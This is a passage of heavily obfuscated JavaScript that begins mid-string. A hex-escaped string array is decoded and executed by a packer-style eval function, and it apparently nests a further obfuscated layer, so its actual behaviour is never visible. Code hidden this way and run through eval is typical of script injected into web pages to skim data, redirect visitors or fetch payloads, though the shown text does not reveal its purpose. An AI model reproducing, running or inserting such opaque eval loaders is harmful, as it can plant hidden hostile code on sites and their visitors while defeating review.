x3D\x62\x5B\x31\x4B\x5B\x36\x5D\x5D\x28\x31\x5A\x20\x32\x30\x28\x31\x4B\x5B\x38\x5D\x2B\x66\x28\x64\x29\x2B\x31\x4B\x5B\x38\x5D\x2C\x31\x4B\x5B\x39\x5D\x29\x2C\x65\x5B\x64\x5D\x29\x7D\x7D\x3B\x31\x4E\x20\x62\x7D\x28\x31\x4B\x5B\x30\x5D\x2C\x32\x32\x2C\x32\x33\x2C\x31\x4B\x5B\x33\x5D\x5B\x31\x4B\x5B\x32\x5D\x5D\x28\x31\x4B\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x45\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x33\x31\x7C\x78\x33\x44\x7C\x78\x33\x37\x7C\x78\x32\x32\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x43\x7C\x78\x33\x32\x7C\x78\x37\x43\x7C\x78\x33\x42\x7C\x78\x36\x35\x7C\x78\x32\x30\x7C\x78\x30\x39\x7C\x78\x36\x32\x7C\x78\x36\x34\x7C\x78\x36\x33\x7C\x78\x33\x33\x7C\x78\x37\x37\x7C\x78\x36\x31\x7C\x78\x32\x42\x7C\x78\x36\x36\x7C\x78\x33\x41\x7C\x78\x36\x39\x7C\x78\x37\x34\x7C\x78\x36\x46\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x33\x34\x7C\x78\x36\x37\x7C\x78\x36\x38\x7C\x78\x34\x31\x7C\x78\x34\x32\x7C\x78\x33\x30\x7C\x78\x37\x33\x7C\x78\x36\x43\x7C\x78\x34\x33\x7C\x78\x33\x35\x7C\x78\x32\x34\x7C\x78\x33\x36\x7C\x78\x36\x44\x7C\x78\x32\x44\x7C\x78\x34\x34\x7C\x78\x34\x39\x7C\x78\x37\x30\x7C\x78\x36\x41\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x37\x7C\x78\x34\x37\x7C\x78\x37\x35\x7C\x78\x34\x36\x7C\x78\x34\x38\x7C\x78\x34\x35\x7C\x78\x34\x41\x7C\x78\x36\x42\x7C\x78\x35\x30\x7C\x78\x32\x36\x7C\x78\x35\x33\x7C\x78\x34\x43\x7C\x78\x32\x46\x7C\x78\x34\x44\x7C\x78\x34\x46\x7C\x78\x37\x36\x7C\x78\x35\x31\x7C\x78\x35\x34\x7C\x78\x35\x32\x7C\x78\x33\x38\x7C\x78\x34\x45\x7C\x78\x33\x45\x7C\x78\x37\x38\x7C\x78\x37\x39\x7C\x78\x35\x35\x7C\x78\x35\x36\x7C\x78\x35\x39\x7C\x78\x35\x37\x7C\x78\x37\x41\x7C\x78\x33\x39\x7C\x78\x35\x41\x7C\x78\x37\x31\x7C\x78\x33\x43\x7C\x78\x35\x38\x7C\x78\x34\x42\x7C\x78\x32\x41\x7C\x78\x33\x46\x7C\x78\x32\x31\x7C\x78\x32\x35\x7C\x78\x37\x45\x7C\x78\x35\x43\x7C\x5F\x30\x78\x32\x32\x65\x36\x7C\x78\x35\x45\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x33\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x53\x74\x72\x69\x6E\x67\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x65\x76\x61\x6C\x7C\x76\x61\x72\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x35\x46\x7C\x36\x32\x7C\x35\x30\x36","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"]
eval(function (_0xba9fx1,_0xba9fx2,_0xba9fx3,_0xba9fx4,_0xba9fx5,_0xba9fx6)
{
	_0xba9fx5=function (_0xba9fx3)
	{
		return (_0xba9fx3<_0xba9fx2?_0x49b0[4]:_0xba9fx5(parseInt(_0xba9fx3/_0xba9fx2)))+((_0xba9fx3=_0xba9fx3%_0xba9fx2)>35?String[_0x49b0[5]](_0xba9fx3+29):_0xba9fx3.toString(36))
	}
	;
	if(!_0x49b0[4][_0x49b0[6]](/^/,String))
	{
		while(_0xba9fx3--)
		{
			_0xba9fx6[_0xba9fx5(_0xba9fx3)]=_0xba9fx4[_0xba9fx3]||_0xba9fx5(_0xba9fx3);
		}
		_0xba9fx4=[function (_0xba9fx5)
		{
			return _0xba9fx6[_0xba9fx5]
		}
		];
		_0xba9fx5=function ()
		{
			return _0x49b0[7]
		}
		;
		_0xba9fx3=1;
	}
	;
	while(_0xba9fx3--)
	{
		if(_0xba9fx4[_0xba9fx3])
		{
			_0xba9fx1=_0xba9fx1[_0x49b0[6]]( new RegExp(_0x49b0[8]+_0xba9fx5(_0xba9fx3)+_0x49b0[8],_0x49b0[9]),_0xba9fx4[_0xba9fx3]);
		}
	}
	return _0xba9fx1
}
(_0x49b0[0],62,128,_0x49b0[3][_0x49b0[2]](_0x49b0[1]),0,{}));